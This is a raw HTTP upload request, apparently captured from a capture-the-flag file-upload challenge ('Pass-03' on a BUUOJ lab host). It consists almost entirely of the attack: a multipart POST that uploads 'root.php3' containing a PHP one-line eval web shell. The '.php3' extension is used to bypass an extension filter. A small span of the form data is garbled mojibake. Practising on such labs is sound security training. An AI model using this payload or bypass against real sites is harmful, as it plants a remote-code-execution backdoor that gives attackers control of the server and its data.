 POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: 43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn/Pass-03/index.php?action=show_code
Cookie: td_cookie=3052698658
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------2378861611291
Content-Length: 338
-----------------------------2378861611291
Content-Disposition: form-data; name="upload_file"; filename="root.php3"
Content-Type: application/octet-stream
<?php @eval($_POST['root']);?>
-----------------------------2378861611291
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2378861611291--